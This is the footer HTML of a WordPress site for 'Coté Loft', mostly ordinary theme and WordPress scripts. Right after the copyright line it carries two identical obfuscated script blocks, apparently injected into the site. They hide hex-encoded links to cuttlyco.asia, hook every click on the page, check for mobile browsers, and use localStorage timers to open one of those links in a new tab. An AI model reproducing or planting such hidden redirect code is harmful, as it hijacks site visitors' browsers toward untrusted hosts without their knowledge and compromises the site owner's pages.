style-nJpox2eRXHV-inner style-local-51-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-51-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-52-outer" data-kubio="kubio/copyright"><p>© 2026 Coté Loft.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://coteloft.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coteloft.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://coteloft.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://coteloft.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coteloft.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coteloft.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"765fdaf4626344e5aea24a3613e556f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
